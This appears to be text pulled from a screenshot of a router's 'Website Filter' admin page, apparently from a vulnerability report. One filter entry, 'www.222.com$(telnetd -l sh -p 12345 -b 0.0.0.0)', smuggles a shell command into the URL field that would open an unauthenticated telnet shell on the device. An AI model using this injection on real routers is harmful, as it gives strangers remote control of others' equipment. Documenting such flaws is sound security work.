 blocks specified keywords in the URL. You can use Website Filter to restrict access to potentially harmful
and inappropriate websites.
Advanced>>Website Filter
Save
DENY clients access to ONLY these sites
Website URL/Domain
Delete
www.222.com$(telnetd -l sh -p 12345 -b 0.0.0.0)
www.33.com
Add Rule
Remaining: 22